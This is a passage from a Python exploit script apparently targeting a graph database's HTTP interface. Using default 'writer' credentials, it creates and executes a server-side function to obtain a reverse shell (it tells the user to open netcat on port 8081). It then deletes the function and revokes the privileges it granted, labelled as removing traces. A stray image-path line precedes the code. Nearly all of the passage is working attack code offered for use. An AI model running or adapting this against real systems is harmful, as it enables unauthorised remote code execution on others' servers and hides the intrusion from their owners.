 if req.status_code == 201:
#print req.status_code
#print req.json()
func_id = req.json()['@rid'].strip("#")
#print func_id
print "[+] Exploitation successful, get ready for your shell.Executing %s"%(func_name)
req = requests.post("http://%s:%s/function/%s/%s"%(target,port,databases[0],func_name),auth=
('writer','writer'))
#print req.status_code
#print req.text
if req.status_code == 200:
print "[+] Open netcat at port 8081.."
else:
print "[+] Exploitation failed at last step, try running the script again."
print req.status_code
print req.text
#print "[+] Deleting traces.."
req = requests.delete("http://%s:%s/document/%s/%s"%(target,port,databases[0],func_id),auth=
('writer','writer'))
priv1 = run_queries("REVOKE","database.class.ouser","Cleaning Up..database.class.ouser")
priv2 = run_queries("REVOKE","database.function","Cleaning Up..database.function")
priv3 = run_queries("REVOKE","database.systemclusters","Cleaning Up..database.systemclusters")
#print req.status_code
#print req.text